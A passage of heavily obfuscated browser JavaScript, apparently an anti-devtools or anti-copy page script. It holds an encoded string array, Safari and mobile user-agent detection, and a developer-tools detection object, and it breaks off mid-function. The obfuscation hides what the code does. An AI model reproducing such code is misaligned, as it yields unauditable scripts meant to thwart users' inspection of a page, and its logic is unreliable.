TMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return 